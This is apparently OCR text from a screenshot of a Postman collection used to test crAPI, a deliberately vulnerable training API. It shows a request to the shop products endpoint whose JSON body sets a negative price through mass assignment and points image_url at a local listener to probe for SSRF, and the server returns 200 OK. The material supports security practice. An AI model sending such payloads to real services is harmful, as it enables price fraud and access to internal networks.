 crapi_attack
API1 - BOLA
API2 - BUA
API5 - BFLA
API3 - Mass Assignment
POST POST orders (MassAssig#1)
e.g. OK
GET POST products (MassAssig...
e.g. OK
crapi_flow Mitmproxy2Swagger
identity/api
workshop/api
mechanic
shop
orders
{id}
GET GET orders by id
e.g. OK
POST POST orders by id
e.g. OK
POST POST orders
POST {{baseUrl}}/workshop/api/shop/products S
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "id": 1,
3 "name": "MassAssignment-giveMeMoney",
4 "price": "-1000.00",
5 "image_url": "http://127.0.0.1:4444/ssrf_check.si"
6 }
Body Cookies Headers (8) Test Results Status: 200 OK Time: 63 ms Size: 366 B Save
Pretty Raw Preview Visualize JSON
1 {
2 "id": 25,
3 "name": "MassAssignment-giveMeMoney",
4 "price": "-1000.00",
5 "image_url": "http://127.0.0.1:4444/ssrf_check.si"